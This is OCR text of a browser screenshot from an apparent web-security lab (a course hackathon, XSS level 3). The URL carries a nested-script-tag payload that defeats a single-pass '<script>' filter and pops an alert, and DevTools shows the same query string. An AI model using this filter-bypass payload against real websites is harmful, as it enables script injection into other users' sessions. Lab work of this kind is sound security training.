 Activities Google Chrome Feb 6 11:11
waph-hackathon.eastus × waph-hackathon.eastus. × +
Not secure waph-hackathon.eastus.cloudapp.azure.com/xss/level3/echo.php?input=<scrip<script>t>alert("Level-3:%20Hacked%20by%20Sai%20Keerthi%20Vadnala");</scrip</script>t>
...-hackathon.eastus.cloudapp.azure.com says
Level-3: Hacked by Sai Keerthi Vadnala
OK
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Preserve log Disable cache No throttling
Filter Invert Request types More filters
5 ms 10 ms 15 ms 20 ms 25 ms 30 ms 35 ms 40 ms 45 ms 50 ms 55 ms 60 ms 65 ms 70 ms 75 ms 80 ms 85 ms 90 ms 95 ms 100 ms 105 ms
Name × Headers Payload Preview Response Initiator Timing
echo.php?input=%3Cscrip%3C... Query String Parameters view source view URL-encoded
input: <scrip<script>t>alert("Level-3: Hacked by Sai Keerthi Vadnala");</scrip</script>t>
1 requests 204 B transferred